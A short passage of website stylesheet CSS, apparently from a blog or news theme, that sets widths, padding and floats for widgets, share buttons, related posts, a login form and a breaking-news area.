	.widget.news-pic .post-thumbnail{margin:3px 2px;}
	.sitemap-col { float:none !important; width:auto !important;}
	#related_posts .related-item{margin:0 auto 10px !important;float:none;}
	.share-post {height: 50px; padding-left:5px;}
	.share-post li, .mini-share-post li {height: 31px;width: 105px ;}
	.widget-feedburner-counter, #login-form{padding-right:5px; padding-left:5px;}
	.content iframe {	max-height: 170px; }
	.jp-progress{ width:175px !important; }		
	.google-box iframe{ width:250px !important; float:left;}
	#login-form #log, #login-form #pwd, .widget-feedburner .feedburner-email{width:230px;}
	.review-top {float: none !important; width: auto !important; margin-right: 0 !important;}
	.widget-counter.col2 li, .widget-counter.col4 li{width: 137px;}
}


#main-content, #breaking-news{
  position:relative;
  z-index:10!important;
}